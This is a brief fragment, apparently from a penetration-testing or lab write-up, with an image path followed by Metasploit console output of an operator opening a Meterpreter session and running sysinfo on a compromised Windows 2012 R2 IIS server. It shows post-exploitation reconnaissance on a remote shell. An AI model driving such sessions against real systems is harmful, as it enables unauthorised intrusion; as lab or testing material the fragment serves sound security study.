 msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : IISWEBSERVER
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : UB3R
Logged On Users : 5
Meterpreter : x64/windows
meterpreter >